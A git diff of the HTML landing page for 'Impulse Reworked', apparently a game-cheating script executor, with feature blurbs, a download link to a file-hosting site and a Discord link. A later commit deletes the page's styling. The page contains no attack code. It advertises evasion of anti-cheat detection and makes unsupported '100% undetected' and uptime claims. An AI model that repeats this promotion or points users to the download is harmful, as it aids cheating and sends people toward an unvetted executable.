+        .scroll-animate.animate {
+            opacity: 1;
+            transform: translateY(0);
+        }
+
+        /* Custom scrollbar */
+        ::-webkit-scrollbar {
+            width: 8px;
+        }
+
+        ::-webkit-scrollbar-track {
+            background: rgba(10, 10, 10, 0.5);
+        }
+
+        ::-webkit-scrollbar-thumb {
+            background: var(--primary-gradient);
+            border-radius: 4px;
+        }
+
+        ::-webkit-scrollbar-thumb:hover {
+            background: var(--secondary-gradient);
+        }
+    </style>
+</head>
+<body>
+    <div class="bg-animation"></div>
+    
+    <!-- Enhanced floating shapes -->
+    <div class="floating-shapes">
+        <div class="shape" style="left: 5%; width: 25px; height: 25px; animation-delay: 0s;"></div>
+        <div class="shape" style="left: 15%; width: 18px; height: 18px; animation-delay: 3s;"></div>
+        <div class="shape" style="left: 25%; width: 30px; height: 30px; animation-delay: 6s;"></div>
+        <div class="shape" style="left: 35%; width: 20px; height: 20px; animation-delay: 9s;"></div>
+        <div class="shape" style="left: 45%; width: 28px; height: 28px; animation-delay: 12s;"></div>
+        <div class="shape" style="left: 55%; width: 22px; height: 22px; animation-delay: 15s;"></div>
+        <div class="shape" style="left: 65%; width: 26px; height: 26px; animation-delay: 18s;"></div>
+        <div class="shape" style="left: 75%; width: 24px; height: 24px; animation-delay: 21s;"></div>
+        <div class="shape" style="left: 85%; width: 32px; height: 32px; animation-delay: 24s;"></div>
+        <div class="shape" style="left: 95%; width: 19px; height: 19px; animation-delay: 27s;"></div>
+    </div>
+    <header>
+        <nav class="container">
+            <div class="logo">Impulse</div>
+            <ul class="nav-links">
+                <li><a href="#home">Home</a></li>
+                <li><a href="#features">Features</a></li>
+                <li><a href="#download">Download</a></li>
+                <li><a href="https://impulserbx.netlify.app/docs.html">Docs</a></li>
+                <li><a href="#contact">Contact</a></li>
+                <li><a href="#" class="nav-cta" id="getStartedBtn">Get Started</a></li>
+            </ul>
+        </nav>
+    </header>
+
+    <section class="hero" id="home">
+        <div class="container">
+            <div class="hero-content">
+                <div class="hero-badge">🚀 Advanced Exploit</div>
+                <h1>Impulse<br>Reworked</h1>
+                <p>Experience the ultimate Executor with unmatched performance, stealth capabilities, and reliable support that transforms your cheating.</p>
+                <div class="hero-buttons">
+                    <a href="#features" class="btn-primary">Explore Features</a>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <section class="features" id="features">
+        <div class="container">
+            <div class="section-header">
+                <div class="section-badge">✨ Powerful Features</div>
+                <h2 class="section-title">Built for Excellence</h2>
+                <p class="section-subtitle">Every feature is meticulously crafted to provide the ultimate hacking experience with unparalleled performance and reliability.</p>
+            </div>
+            <div class="features-grid">
+                <div class="feature-card">
+                    <div class="feature-icon">🎨</div>
+                    <h3>Stealth UI Design</h3>
+                    <p>Experience a beautifully crafted interface with modern design principles, customizable themes, and intuitive navigation that makes hacking a visual delight.</p>
+                </div>
+                <div class="feature-card">
+                    <div class="feature-icon">⚡</div>
+                    <h3>Optimized Performance</h3>
+                    <p>Lightning-fast execution with advanced optimization algorithms, efficient memory management, and streamlined processes for maximum productivity.</p>
+                </div>
+                <div class="feature-card">
+                    <div class="feature-icon">🔧</div>
+                    <h3>100% UNDETECTED</h3>
+                    <p>Advanced stealth technology ensures complete invisibility with sophisticated bypass mechanisms and cutting-edge protection systems. 100% UD and SUD certified.</p>
+                </div>
+                <div class="feature-card">
+                    <div class="feature-icon">🛡️</div>
+                    <h3>Premium Support</h3>
+                    <p>24/7 expert assistance with dedicated support team, comprehensive documentation, and active community forums for instant help.</p>
+                </div>
+                <div class="feature-card">
+                    <div class="feature-icon">✅</div>
+                    <h3>100% Reliable</h3>
+                    <p>Rock-solid stability with 99.9% uptime guarantee, automatic updates, and robust error handling for uninterrupted operations.</p>
+                </div>
+                <div class="feature-card">
+                    <div class="feature-icon">🚀</div>
+                    <h3>Powerful</h3>
+                    <p>The most powerful and OP exploit available, featuring state-of-the-art technology that outperforms all competitors with MAX UNC and SUNC capabilities.</p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <section class="download" id="download">
+        <div class="container">
+            <div class="section-header">
+                <div class="section-badge">💾 Ready to Download</div>
+                <h2 class="section-title">Get Impulse Now</h2>
+                <p class="section-subtitle">Join thousands of users who have already transformed their workflow with our revolutionary tool.</p>
+                <a href="https://gofile.io/d/OQzJ09" class="download-button" id="downloadBtn">Download Now</a>
+            </div>
+        </div>
+    </section>
+
+    <footer id="contact">
+        <div class="container">
+            <div class="footer-content">
+                <div class="footer-section">
+                    <h4>Impulse</h4>
+                    <p>One Of The Best Exploit Tool "Executor" On The Market.</p>
+                </div>
+                <div class="footer-section">
+                    <p>Need help? Join our Discord community for support and updates.</p>
+                    <a href="https://discord.gg/z8fxkenC4P" class="discord-btn" target="_blank">
+                        <svg xmlns="https://icon2.cleanpng.com/20240209/sxa/transparent-discord-icon-black-and-white-face-with-mismatched-1710882518503.webp" viewBox="0 0 127.14 96.36"><path d="M107.7,8.07A105.15,105.15,0,0,0,81.47,0a72.06,72.06,0,0,0-3.36,6.83A97.68,97.68,0,0,0,49,6.83,72.37,72.37,0,0,0,45.64,0,105.89,105.89,0,0,0,19.39,8.09C2.79,32.65-1.71,56.6.54,80.21h0A105.73,105.73,0,0,0,32.71,96.36,77.7,77.7,0,0,0,39.6,85.25a68.42,68.42,0,0,1-10.85-5.18c.91-.66,1.8-1.34,2.66-2a75.57,75.57,0,0,0,64.32,0c.87.66,1.76,1.32,2.66,2a68.68,68.68,0,0,1-10.87,5.19,77,77,0,0,0,6.89,11.1A105.25,105.25,0,0,0,126.6,80.22h0C129.24,52.84,122.09,29.11,107.7,8.07ZM42.45,65.69C36.18,65.69,31,60,31,53s5-12.74,11.43-12.74S54,46,53.89,53,48.84,65.69,42.45,65.69Zm42.24,0C78.41,65.69,73.25,60,73.25,53s5-12.74,11.44-12.74S96.23,46,96.12,53,91.08,65.69,84.69,65.69Z"/></svg>
+                        Join Discord
+                    </a>
+                </div>
+            </div>
+            <div class="footer-bottom">
+                <p>&copy; 2025 Impulse. All rights reserved.</p>
+            </div>
+        </div>
+    </footer>
+
+    <!-- Modal -->
+    <div class="modal" id="downloadModal">
+        <div class="modal-content">
+            <h3 class="modal-title">Download Options</h3>
+            <p>Choose your preferred download method:</p>
+            <div class="modal-buttons">
+                <button class="modal-btn modal-download" onclick="window.location.href='https://impulserbx.netlify.app/download.html'">Direct Download</button>
+                <button class="modal-btn modal-close" id="closeModal">Cancel</button>
+            </div>
+        </div>
+    </div>
+
+    <script>
+        // Modal functionality
+        const modal = document.getElementById('downloadModal');
+        const downloadBtn = document.getElementById('downloadBtn');
+        const getStartedBtn = document.getElementById('getStartedBtn');
+        const closeModal = document.getElementById('closeModal');
+
+        downloadBtn.addEventListener('click', (e) => {
+            e.preventDefault();
+            modal.style.display = 'flex';
+        });
+
+        getStartedBtn.addEventListener('click', (e) => {
+            e.preventDefault();
+            modal.style.display = 'flex';
+        });
+
+        closeModal.addEventListener('click', () => {
+            modal.style.display = 'none';
+        });
+
+        window.addEventListener('click', (e) => {
+            if (e.target === modal) {
+                modal.style.display = 'none';
+            }
+        });
+
+        // Scroll animations
+        const scrollElements = document.querySelectorAll('.scroll-animate');
+
+        const elementInView = (el, dividend = 1) => {
+            const elementTop = el.getBoundingClientRect().top;
+            return (
+                elementTop <= (window.innerHeight || document.documentElement.clientHeight) / dividend
+            );
+        };
+
+        const displayScrollElement = (element) => {
+            element.classList.add('animate');
+        };
+
+        const hideScrollElement = (element) => {
+            element.classList.remove('animate');
+        };
+
+        const handleScrollAnimation = () => {
+            scrollElements.forEach((el) => {
+                if (elementInView(el, 1.25)) {
+                    displayScrollElement(el);
+                } else {
+                    hideScrollElement(el);
+                }
+            });
+        };
+
+        window.addEventListener('scroll', () => {
+            handleScrollAnimation();
+        });
+
+        // Initialize scroll animations on page load
+        document.addEventListener('DOMContentLoaded', () => {
+            handleScrollAnimation();
+        });
+    </script>
+</body>
+</html>

==== commit c35a00da: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,998 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Impulse 🚀</title>
-    <style>
-        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap');
-        
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-        }
-
-        :root {
-            --primary-gradient: linear-gradient(135deg, #00ff00 0%, #33ff33 50%, #66ff66 100%);
-            --secondary-gradient: linear-gradient(135deg, #009900 0%, #00cc00 50%, #00ff00 100%);
-            --accent-gradient: linear-gradient(135deg, #44ff44 0%, #88ff88 100%);
-            --dark-gradient: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
-            --glass: rgba(0, 255, 0, 0.1);
-            --glass-border: rgba(51, 255, 51, 0.2);
-            --neon-green: #33ff33;
-            --matrix-green: #00ff00;
-        }
-
-        body {
-            font-family: 'Inter', sans-serif;
-            background: #0a0a0a;
-            color: white;
-            overflow-x: hidden;
-            line-height: 1.6;
-        }
-
-        /* Enhanced animated background */
-        .bg-animation {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            z-index: -1;
-            background: var(--dark-gradient);
-            opacity: 1;
-        }
-
-        .bg-animation::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: 
-                radial-gradient(circle at 20% 20%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
-                radial-gradient(circle at 80% 80%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
-                radial-gradient(circle at 40% 60%, rgba(0, 255, 0, 0.08) 0%, transparent 60%),
-                radial-gradient(circle at 70% 30%, rgba(136, 255, 136, 0.05) 0%, transparent 60%);
-            animation: morphBackground 25s ease-in-out infinite;
-        }
-
-        .bg-animation::after {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image: 
-                linear-gradient(90deg, transparent 98%, rgba(51, 255, 51, 0.03) 100%),
-                linear-gradient(0deg, transparent 98%, rgba(51, 255, 51, 0.03) 100%);
-            background-size: 50px 50px;
-            animation: matrixRain 20s linear infinite;
-        }
-
-        @keyframes morphBackground {
-            0%, 100% { 
-                background: 
-                    radial-gradient(circle at 20% 20%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
-                    radial-gradient(circle at 80% 80%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
-                    radial-gradient(circle at 40% 60%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
-            }
-            25% { 
-                background: 
-                    radial-gradient(circle at 60% 40%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
-                    radial-gradient(circle at 20% 60%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
-                    radial-gradient(circle at 80% 20%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
-            }
-            50% { 
-                background: 
-                    radial-gradient(circle at 80% 60%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
-                    radial-gradient(circle at 40% 20%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
-                    radial-gradient(circle at 20% 80%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
-            }
-            75% { 
-                background: 
-                    radial-gradient(circle at 40% 80%, rgba(0, 255, 0, 0.15) 0%, transparent 60%),
-                    radial-gradient(circle at 70% 30%, rgba(51, 255, 51, 0.1) 0%, transparent 60%),
-                    radial-gradient(circle at 60% 70%, rgba(0, 255, 0, 0.08) 0%, transparent 60%);
-            }
-        }
-
-        @keyframes matrixRain {
-            0% { transform: translateY(0); }
-            100% { transform: translateY(50px); }
-        }
-
-        .container {
-            max-width: 1400px;
-            margin: 0 auto;
-            padding: 0 2rem;
-        }
-
-        /* Enhanced Header */
-        header {
-            position: fixed;
-            top: 0;
-            width: 100%;
-            padding: 1.5rem 0;
-            backdrop-filter: blur(20px);
-            background: rgba(10, 10, 10, 0.8);
-            border-bottom: 1px solid var(--glass-border);
-            z-index: 1000;
-            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
-        }
-
-        nav {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-        }
-
-        .logo {
-            font-size: 2.5rem;
-            font-weight: 900;
-            background: var(--primary-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-            position: relative;
-            text-shadow: 0 0 30px rgba(51, 255, 51, 0.5);
-        }
-
-        .logo::after {
-            content: '';
-            position: absolute;
-            bottom: -5px;
-            left: 0;
-            width: 100%;
-            height: 3px;
-            background: var(--primary-gradient);
-            border-radius: 2px;
-            animation: logoGlow 3s ease-in-out infinite;
-        }
-
-        @keyframes logoGlow {
-            0%, 100% { 
-                opacity: 0.7; 
-                transform: scaleX(1);
-                box-shadow: 0 0 20px rgba(51, 255, 51, 0.3);
-            }
-            50% { 
-                opacity: 1; 
-                transform: scaleX(1.1);
-                box-shadow: 0 0 40px rgba(51, 255, 51, 0.6);
-            }
-        }
-
-        .nav-links {
-            display: flex;
-            gap: 3rem;
-            list-style: none;
-            align-items: center;
-        }
-
-        .nav-links a {
-            color: rgba(255, 255, 255, 0.9);
-            text-decoration: none;
-            font-weight: 500;
-            position: relative;
-            transition: all 0.3s ease;
-            padding: 0.5rem 0;
-        }
-
-        .nav-links a::before {
-            content: '';
-            position: absolute;
-            bottom: 0;
-            left: 50%;
-            width: 0;
-            height: 2px;
-            background: var(--primary-gradient);
-            transition: all 0.3s ease;
-            transform: translateX(-50%);
-        }
-
-        .nav-links a:hover::before {
-            width: 100%;
-        }
-
-        .nav-links a:hover {
-            color: var(--neon-green);
-            transform: translateY(-2px);
-            text-shadow: 0 0 15px rgba(51, 255, 51, 0.5);
-        }
-
-        .nav-cta {
-            padding: 0.8rem 2rem !important;
-            background: var(--primary-gradient);
-            border-radius: 50px;
-            color: #0a0a0a !important;
-            font-weight: 700;
-            transition: all 0.3s ease;
-            border: 2px solid transparent;
-            box-shadow: 0 0 20px rgba(51, 255, 51, 0.3);
-        }
-
-        .nav-cta:hover {
-            transform: translateY(-2px) scale(1.05);
-            box-shadow: 0 10px 30px rgba(51, 255, 51, 0.5);
-            text-shadow: none;
-        }
-
-        /* Enhanced Hero Section */
-        .hero {
-            min-height: 100vh;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            text-align: center;
-            position: relative;
-            padding: 8rem 0 4rem;
-            overflow: hidden;
-        }
-
-        .hero::before {
-            content: '';
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            width: 200%;
-            height: 200%;
-            background: radial-gradient(circle, rgba(51, 255, 51, 0.05) 0%, transparent 70%);
-            transform: translate(-50%, -50%);
-            animation: pulse 4s ease-in-out infinite;
-        }
-
-        @keyframes pulse {
-            0%, 100% { transform: translate(-50%, -50%) scale(1); opacity: 0.5; }
-            50% { transform: translate(-50%, -50%) scale(1.1); opacity: 0.8; }
-        }
-
-        .hero-content {
-            z-index: 2;
-            max-width: 900px;
-        }
-
-        .hero-badge {
-            display: inline-block;
-            padding: 0.8rem 2rem;
-            background: var(--glass);
-            border: 1px solid var(--glass-border);
-            border-radius: 50px;
-            backdrop-filter: blur(15px);
-            font-size: 1rem;
-            margin-bottom: 2rem;
-            animation: fadeInUp 1s ease-out 0.2s both;
-            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
-        }
-
-        .hero h1 {
-            font-size: clamp(3.5rem, 10vw, 7rem);
-            font-weight: 900;
-            margin-bottom: 2rem;
-            background: linear-gradient(135deg, #ffffff 0%, var(--neon-green) 30%, var(--matrix-green) 70%, #ffffff 100%);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-            line-height: 1.1;
-            animation: fadeInUp 1s ease-out 0.4s both;
-            text-shadow: 0 0 50px rgba(51, 255, 51, 0.3);
-        }
-
-        .hero h1::after {
-            content: '';
-            position: absolute;
-            bottom: -10px;
-            left: 50%;
-            width: 60%;
-            height: 1px;
-            background: var(--primary-gradient);
-            transform: translateX(-50%);
-            animation: expandLine 2s ease-out 1.5s both;
-        }
-
-        @keyframes expandLine {
-            0% { width: 0; }
-            100% { width: 60%; }
-        }
-
-        .hero p {
-            font-size: 1.5rem;
-            margin-bottom: 3rem;
-            opacity: 0.9;
-            font-weight: 400;
-            animation: fadeInUp 1s ease-out 0.6s both;
-            color: rgba(255, 255, 255, 0.8);
-        }
-
-        .hero-buttons {
-            display: flex;
-            gap: 2rem;
-            justify-content: center;
-            flex-wrap: wrap;
-            animation: fadeInUp 1s ease-out 0.8s both;
-        }
-
-        .btn-primary {
-            padding: 1.5rem 3.5rem;
-            background: var(--primary-gradient);
-            color: #0a0a0a;
-            text-decoration: none;
-            border-radius: 50px;
-            font-weight: 700;
-            font-size: 1.2rem;
-            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
-            position: relative;
-            overflow: hidden;
-            border: 2px solid transparent;
-            box-shadow: 0 0 30px rgba(51, 255, 51, 0.4);
-        }
-
-        .btn-primary::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: -100%;
-            width: 100%;
-            height: 100%;
-            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
-            transition: left 0.6s;
-        }
-
-        .btn-primary:hover::before {
-            left: 100%;
-        }
-
-        .btn-primary:hover {
-            transform: translateY(-5px) scale(1.05);
-            box-shadow: 0 20px 50px rgba(51, 255, 51, 0.6);
-        }
-
-        .btn-secondary {
-            padding: 1.5rem 3.5rem;
-            background: var(--glass);
-            color: var(--neon-green);
-            text-decoration: none;
-            border-radius: 50px;
-            font-weight: 600;
-            font-size: 1.2rem;
-            border: 2px solid var(--glass-border);
-            backdrop-filter: blur(15px);
-            transition: all 0.3s ease;
-            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
-        }
-
-        .btn-secondary:hover {
-            background: rgba(51, 255, 51, 0.1);
-            transform: translateY(-5px);
-            border-color: var(--neon-green);
-            box-shadow: 0 20px 40px rgba(51, 255, 51, 0.3);
-        }
-
-        @keyframes fadeInUp {
-            from {
-                opacity: 0;
-                transform: translateY(60px);
-            }
-            to {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
-        /* Enhanced Features Section */
-        .features {
-            padding: 10rem 0;
-            position: relative;
-        }
-
-        .section-header {
-            text-align: center;
-            margin-bottom: 6rem;
-        }
-
-        .section-badge {
-            display: inline-block;
-            padding: 0.8rem 2rem;
-            background: var(--glass);
-            border: 1px solid var(--glass-border);
-            border-radius: 50px;
-            backdrop-filter: blur(15px);
-            font-size: 1rem;
-            margin-bottom: 1.5rem;
-            color: var(--neon-green);
-            box-shadow: 0 0 20px rgba(51, 255, 51, 0.2);
-        }
-
-        .section-title {
-            font-size: clamp(3rem, 6vw, 5rem);
-            font-weight: 900;
-            margin-bottom: 1.5rem;
-            background: linear-gradient(135deg, #ffffff 0%, var(--neon-green) 50%, var(--matrix-green) 100%);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .section-subtitle {
-            font-size: 1.3rem;
-            opacity: 0.8;
-            max-width: 700px;
-            margin: 0 auto;
-            color: rgba(255, 255, 255, 0.7);
-        }
-
-        .features-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
-            gap: 2.5rem;
-        }
-
-        .feature-card {
-            background: var(--glass);
-            border: 1px solid var(--glass-border);
-            border-radius: 30px;
-            padding: 3.5rem 2.5rem;
-            backdrop-filter: blur(20px);
-            transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
-            position: relative;
-            overflow: hidden;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
-        }
-
-        .feature-card::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 2px;
-            background: var(--primary-gradient);
-            transform: scaleX(0);
-            transition: transform 0.5s ease;
-        }
-
-        .feature-card::after {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: radial-gradient(circle at center, rgba(51, 255, 51, 0.05) 0%, transparent 70%);
-            opacity: 0;
-            transition: opacity 0.5s ease;
-        }
-
-        .feature-card:hover::before {
-            transform: scaleX(1);
-        }
-
-        .feature-card:hover::after {
-            opacity: 1;
-        }
-
-        .feature-card:hover {
-            transform: translateY(-15px) scale(1.02);
-            background: rgba(51, 255, 51, 0.08);
-            border-color: var(--neon-green);
-            box-shadow: 0 30px 60px rgba(51, 255, 51, 0.2);
-        }
-
-        .feature-icon {
-            width: 90px;
-            height: 90px;
-            border-radius: 25px;
-            background: var(--primary-gradient);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 2.5rem;
-            margin-bottom: 2.5rem;
-            transition: all 0.4s ease;
-            box-shadow: 0 10px 30px rgba(51, 255, 51, 0.3);
-        }
-
-        .feature-card:hover .feature-icon {
-            transform: scale(1.15) rotate(10deg);
-            box-shadow: 0 15px 40px rgba(51, 255, 51, 0.5);
-        }
-
-        .feature-card h3 {
-            font-size: 1.8rem;
-            font-weight: 700;
-            margin-bottom: 1.5rem;
-            color: white;
-            position: relative;
-            z-index: 2;
-        }
-
-        .feature-card p {
-            color: rgba(255, 255, 255, 0.8);
-            line-height: 1.7;
-            font-size: 1.1rem;
-            position: relative;
-            z-index: 2;
-        }
-
-        /* Enhanced Download Section */
-        .download {
-            padding: 10rem 0;
-            text-align: center;
-            background: var(--glass);
-            border-top: 1px solid var(--glass-border);
-            border-bottom: 1px solid var(--glass-border);
-            backdrop-filter: blur(20px);
-            position: relative;
-        }
-
-        .download::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: radial-gradient(ellipse at center, rgba(51, 255, 51, 0.1) 0%, transparent 70%);
-        }
-
-        .download-button {
-            display: inline-block;
-            padding: 2rem 4rem;
-            background: var(--primary-gradient);
-            color: #0a0a0a;
-            text-decoration: none;
-            border-radius: 60px;
-            font-weight: 800;
-            font-size: 1.4rem;
-            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
-            position: relative;
-            overflow: hidden;
-            border: 3px solid transparent;
-            box-shadow: 0 0 40px rgba(51, 255, 51, 0.5);
-            margin-top: 3rem;
-        }
-
-        .download-button::before {
-            content: '';
-            position: absolute;
-            top: 0;
-            left: -100%;
-            width: 100%;
-            height: 100%;
-            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent);
-            transition: left 0.8s;
-        }
-
-        .download-button:hover::before {
-            left: 100%;
-        }
-
-        .download-button:hover {
-            transform: translateY(-8px) scale(1.08);
-            box-shadow: 0 25px 60px rgba(51, 255, 51, 0.7);
-        }
-
-        /* Enhanced Footer */
-        footer {
-            background: rgba(10, 10, 10, 0.9);
-            border-top: 1px solid var(--glass-border);
-            backdrop-filter: blur(20px);
-            padding: 6rem 0 3rem;
-            position: relative;
-        }
-
-        .footer-content {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            margin-bottom: 3rem;
-            flex-wrap: wrap;
-            gap: 2rem;
-        }
-
-        .footer-section h4 {
-            font-size: 1.5rem;
-            font-weight: 700;
-            margin-bottom: 1.5rem;
-            background: var(--primary-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .discord-btn {
-            display: inline-flex;
-            align-items: center;
-            gap: 1rem;
-            padding: 1.2rem 2.5rem;
-            background: linear-gradient(135deg, #5865F2 0%, #7289DA 100%);
-            color: white;
-            text-decoration: none;
-            border-radius: 50px;
-            font-weight: 600;
-            font-size: 1.1rem;
-            transition: all 0.3s ease;
-            box-shadow: 0 10px 30px rgba(88, 101, 242, 0.3);
-        }
-
-        .discord-btn svg {
-            width: 24px;
-            height: 24px;
-            fill: currentColor;
-        }
-
-        .discord-btn:hover {
-            transform: translateY(-3px) scale(1.05);
-            box-shadow: 0 15px 40px rgba(88, 101, 242, 0.5);
-        }
-
-        .footer-bottom {
-            text-align: center;
-            padding-top: 2rem;
-            border-top: 1px solid rgba(51, 255, 51, 0.2);
-            color: rgba(255, 255, 255, 0.6);
-        }
-
-        /* Enhanced floating elements */
-        .floating-shapes {
-            position: absolute;
-            width: 100%;
-            height: 100%;
-            overflow: hidden;
-            pointer-events: none;
-        }
-
-        .shape {
-            position: absolute;
-            background: rgba(51, 255, 51, 0.1);
-            border-radius: 50%;
-            animation: float 25s infinite linear;
-        }
-
-        .shape:nth-child(even) {
-            background: rgba(0, 255, 0, 0.08);
-            animation-direction: reverse;
-        }
-
-        .shape:nth-child(3n) {
-            background: rgba(136, 255, 136, 0.06);
-            animation-duration: 30s;
-        }
-
-        @keyframes float {
-            0% {
-                transform: translateY(100vh) rotate(0deg);
-                opacity: 0;
-            }
-            10%, 90% {
-                opacity: 1;
-            }
-            100% {
-                transform: translateY(-100px) rotate(360deg);
-                opacity: 0;
-            }
-        }
-
-        /* Modal styles */
-        .modal {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-color: rgba(10, 10, 10, 0.9);
-            z-index: 2000;
-            backdrop-filter: blur(10px);
-            justify-content: center;
-            align-items: center;
-        }
-
-        .modal-content {
-            background: rgba(10, 10, 10, 0.95);
-            border: 1px solid var(--glass-border);
-            border-radius: 20px;
-            padding: 3rem;
-            max-width: 500px;
-            width: 90%;
-            text-align: center;
-            position: relative;
-            box-shadow: 0 0 50px rgba(51, 255, 51, 0.3);
-        }
-
-        .modal-title {
-            font-size: 2rem;
-            margin-bottom: 2rem;
-            background: var(--primary-gradient);
-            -webkit-background-clip: text;
-            -webkit-text-fill-color: transparent;
-            background-clip: text;
-        }
-
-        .modal-buttons {
-            display: flex;
-            flex-direction: column;
-            gap: 1.5rem;
-            margin-top: 2rem;
-        }
-
-        .modal-btn {
-            padding: 1.2rem;
-            border-radius: 50px;
-            font-weight: 600;
-            font-size: 1.1rem;
-            cursor: pointer;
-            transition: all 0.3s ease;
-            border: none;
-        }
-
-        .modal-download {
-            background: var(--primary-gradient);
-            color: #0a0a0a;
-        }
-
-        .modal-close {
-            background: transparent;
-            color: var(--neon-green);
-            border: 2px solid var(--glass-border);
-        }
-
-        .modal-btn:hover {
-            transform: translateY(-3px);
-            box-shadow: 0 10px 20px rgba(51, 255, 51, 0.3);
-        }
-
-        /* Responsive Design */
-        @media (max-width: 768px) {
-            .container {
-                padding: 0 1rem;
-            }
-            
-            .nav-links {
-                display: none;
-            }
-            
-            .hero-buttons {
-                flex-direction: column;
-                align-items: center;
-            }
-            
-            .features-grid {
-                grid-template-columns: 1fr;
-            }
-            
